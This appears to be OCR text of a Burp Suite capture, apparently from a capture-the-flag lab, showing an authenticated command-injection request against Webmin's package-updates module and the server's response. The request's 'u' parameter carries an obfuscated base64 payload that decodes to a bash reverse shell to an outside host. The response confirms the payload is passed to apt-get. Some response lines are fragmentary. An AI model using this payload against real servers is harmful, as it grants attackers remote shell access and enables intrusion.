 Send Cancel < ▼ > ▼ Target: https://10.10.10.160:10000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: 10.10.10.160:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.160:10000/package-updates/update.cgi?xnavigation=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Progressive-URL: https://10.10.10.160:10000/package-updates/update.cgi
10 X-Requested-From: package-updates
11 X-Requested-From-Tab: webmin
12 X-Requested-With: XMLHttpRequest
13 Content-Length: 119
14 Origin: https://10.10.10.160:10000
15 DNT: 1
16 Connection: close
17 Cookie: redirect=1; testing=1; sid=7ac0eab8bea9d1864bba47468c525008
18 Sec-GPC: 1
19
20 u=acl%2Fapt&u=
$(echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xNi8xMjM0IDA%2bJjEn|base64${IFS}-d|bash)
Response
Raw Headers Hex
Pretty Raw Render \n Actions
ncrypt":"Files are being encrypted.","body_upmins":"$1 minutes","theme_xhred_filemanager_copying_successful"
s_right_logo_authenticated_users":"Logo for authenticated users","right_reselip":"(Reseller $1)","theme_xhre
}
</script>
29 <link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
30 <link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
31 <script src="/unauthenticated/js/bundle.min.js?1933999999999901">
</script>
32 </head>
33 <body data-uri="/package-updates/update.cgi" class="package-updates" data-module="package-updates" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
<a href="/package-updates/index.cgi">Module Index</a>
<br>
39 </td>
40 <td data-current-module-name="Software Package Updates" id='headln2c'>
<span data-main_title>Update Packages</span>
</td>
41 <td id="headln2r">
</td>
</tr>
</table>
42 </div>
43 <div class="panel-body">
44 Building complete list of packages ..<p>
45 Now updating <tt>
acl $(echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNi8xMjM0IDA+JjEn|base64${IFS}-d|ba
</tt>
..<br>
46 <ul>
47 <b>
Installing package(s) with command <tt>
apt-get -y install acl $(echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNi8xMjM0ID
</tt>
..
</b>
<p>
48 <pre>